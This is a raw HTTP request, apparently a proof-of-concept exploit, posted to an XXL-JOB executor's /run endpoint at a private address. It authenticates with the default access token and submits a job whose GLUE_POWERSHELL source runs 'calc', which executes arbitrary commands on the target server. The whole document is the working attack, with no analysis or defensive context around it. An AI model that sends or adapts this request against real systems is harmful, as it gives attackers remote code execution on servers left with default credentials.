 POST /run HTTP/1.1
Host: 192.168.226.1:10999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
XXL-JOB-ACCESS-TOKEN: default_token
Content-Type: application/json
Content-Length: 365

{
  "jobId": 1,
  "executorHandler": "demoJobHandler",
  "executorParams": "demoJobHandler",
  "executorBlockStrategy": "COVER_EARLY",
  "executorTimeout": 0,
  "logId": 1,
  "logDateTime": 1586629003729,
  "glueType": "GLUE_POWERSHELL",
  "glueSource": "calc",
  "glueUpdatetime": 1586699003758,
  "broadcastIndex": 0,
  "broadcastTotal": 0
}